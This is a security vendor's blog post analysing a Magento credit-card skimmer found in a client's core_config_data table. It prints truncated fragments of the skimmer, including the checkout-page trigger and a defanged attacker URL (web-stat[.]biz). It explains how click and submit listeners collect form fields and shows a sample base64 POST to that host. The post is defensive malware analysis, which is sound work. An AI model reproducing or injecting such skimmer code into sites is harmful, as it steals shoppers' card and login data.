Since late last year, there has been a steady rise in malware campaigns that aim to steal sensitive personal information and financial credentials. Attackers often insert pieces of malicious code in the middle of a shopping cart process, allowing them to leak credit card numbers, billing addresses, and identification numbers. The main objective is one of the most notorious in the world of hacking – identity theft and fraud.
We have discussed in the past how images can be used to store malicious data and bypass other security scanners. Today, we take a closer look at another variation of Magento malware that was recently discovered by our Incident Response team.
The Set Up
Our client was running an unpatched version of Magento and was concerned about issues he was having with his online store. Our free Sitecheck scanner warned that something was wrong with the security of his site. Due to the nature of remote scanners, a deeper scan was required in order to locate the problem. He purchased a plan and activated our Website Security Platform to open a Malware Removal Request and have our team take a closer look.
Once the server side environment was scanned by our team, we saw the malicious code located into the Magento database table core_config_data. This table is well known by Magento vulnerability researchers because it stores the configuration values and is often abused by shoplifters and credit card stealers.
The Hook
Inside the database table, our scripts warned us to investigate the following code:
if((new RegExp('onepage|checkout|onestep','gi')).test(window.location)){
l0f6968e8733d6beab37ec66b16790bc4.send();
}This code calls the function send() of an alphanumeric object:
l0f6968e8733d6beab37ec66b16790bc4
This code runs every time the visitor’s current page URL contains one of the following words:
- onepage
- checkout
- onestep
As you can imagine, these usually match with Magento page URLs for login and checkout processes.
The Players
So what is this object variable doing?
Taking a closer look at the code below (truncated for clarity), we can observe two important parameters:
var l0f6968e8733d6beab37ec66b16790bc4={
snd:null,
y66474badc9cc3127dbf59faa45aa6303:'hXXps:\/\/web-stat[.]biz\/mainstat_logo[.]jpg',
myid:(function(name){
[...]
return myid;
})(),Here is a breakdown of what these parameters are doing:
- snd: null
Set to null at the beginning – it will eventually contain leaked information in URL notation (&key=value).
- y66474badc9cc3127dbf59faa45aa6303:’hXXps:\/\/web-stat[.]biz\/mainstat_logo[.]jpg’
A new variable, where the malicious site is declared (with a JPG file). This is the destination of the leaked information.
At the time of this article, that malicious site is not reachable and the domain is blacklisted by us and others (check VirusTotal here).
The Wire
Going back to the send() function, we can observe two parts in the information gathering process on the current page:

First, the code takes stock of all elements on the page that could identify a “button” and disregards other form inputs element. Next, it attaches an eventListener on those buttons to capture the “click” event.
Once it completes the page scan, it searches for all form elements in the page and attaches the same eventListener on the “submit” event.
Essentially, the code is watching the page and capturing sensitive information by triggering events when the buttons are clicked. Once the event listener sees the user interacting with the submit button, the code is ready to catch all of the data that was entered.
You may have noticed the .clk appended to the variables for the click and submit event listeners.
It’s time to analyze what the clk() function does:

As you can imagine, by the time this listener is triggered, the form has already been filled. The next step for the attacker is to gather the information from the fields themselves, and that’s exactly what this piece of code does.
This is achieved by adding the field names and their values in URL notation to the object’s snd parameter.
Going back to the send() function, the last step is to send all of this leaked information (coded in base64 to facilitate the transport). Along with this data, some other details are included to help the attacker identify where is this happening. To accomplish this, an ID is created using the date and time as well as the victim website domain (hostname).

The Finale
In the end, the script generates a POST request to the malicious endpoint. It looks something like this:
Host: hXXps:\/\/web-stat[.]biz\/mainstat_logo[.]jpg Header: Content-Type: application/x-www-form-urlencoded Params: info=bG9naW49Z3V5JnBhc3M9Z3V5&hostname=domain.ext&key=1484001139233-486788823
The info parameter contains the leaked information from a login or checkout page (encoded in base64) and the hostname is the victim website domain where the attack is happening.
The rest of the story can be deduced easily. Most stolen credit card and login data is often used within 24 hours or less.
PCI Compliance and Ecommerce Breaches
When you own a digital ecommerce store (made using Magento, Prestashop, or other similar CMS software) you have a responsibility to manage very sensitive customer information. This includes credit card numbers, physical addresses, logins, names, identification numbers, and more.
There are real people who depend on your site to be secure and ensure the information is used appropriately. Loss of trust in online shoppers is devastating to many businesses. If your site is found to be non-compliant with PCI standards, you could face fines and legal action.
It is vital to have a good security suite taking care of your store environment, it is a good step in the way of showing respect to those persons that are behind your sales.
For anyone using Magento who needs help cleaning up a malware infection, we have a new free guide to fixing Magento hacks.
If you need protecting your ecommerce site, we offer a web application firewall (WAF) which satisfies the first PCI requirement and hardens your site to help secure your customer transactions.
Update: We have just released a Magento security guide. Check it out!